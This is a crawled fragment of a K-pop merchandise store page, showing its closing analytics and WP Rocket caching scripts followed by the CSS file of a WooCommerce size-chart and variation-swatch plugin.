<script>var rocket_beacon_data = {"ajax_url":"https:\/\/straykids.store\/wp-admin\/admin-ajax.php","nonce":"b3c4fbc33e","url":"https:\/\/straykids.store\/shop\/stray-kids-tank-tops-stray-kids-bang-chan-chibi-tank-top-rb0508","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true,"preconnect_external_domain":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800,"preconnect_external_domain_elements":["link","script","iframe"],"preconnect_external_domain_exclusions":["static.cloudflareinsights.com","rel=\"profile\"","rel=\"preconnect\"","rel=\"dns-prefetch\"","rel=\"icon\""]}</script><script data-name="wpr-wpr-beacon" src='https://straykids.store/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"e1c7d8f76f994910a73238bd00772c78","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768930628 -->

--- FILE ---
content_type: text/css
request_url: https://straykids.store/wp-content/plugins/size-chart-2020/css/size-chart.css?ver=6.8.3
body_size: 586
content:

.link_size {
  color: #03a196;
}
.link_size:hover {
  color: #03857c;
}
.link_size .icon-angle-right:before {
  font-size: 10px;
  font-weight: bold;
  margin-left: 5px;
}

.content-area p.stock{
  display: none;
}
li.variable-item.button-variable-item {
    text-align: center;
    color: #7a7a7a;
    border: 1px solid lightgray;
    margin: 0 5px 10px;
    border-radius: 4px;
    min-width: calc(17% - 10px);
    padding: 6px 10px;
}
.woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item){
    box-shadow: unset;
    border: #e2e2e2 1px solid;
    border-radius: 3px;
}

.woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item).selected, .woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item).selected:hover{
    box-shadow: unset;
}
.woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item):hover, .woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item).selected{
    box-shadow: 0px 0px 0px 2px #fff;
    border-color: #15cd72;
    color: #15cd72;
    background-color: rgba(21,205,114,0.08);
}
.woo-variation-swatches-stylesheet-enabled .variable-items-wrapper .variable-item:not(.radio-variable-item) {
    box-shadow:0 0 0 0px rgba(0, 0, 0, 0);
}
.woo-variation-swatches .variable-items-wrapper .variable-item span{
  font-size: 14px;
  font-weight: 700;
  line-height: 1.9;
}
.pa_sizes{
  margin-bottom: 15px;
}
.white-popup .mfp-close{
  color: #fff !important;
  background-color: #009245;
}
.white-popup img{
  margin: 0 auto;
}
.sticky-add-to-cart--active .pa_sizes{
  display: none;
}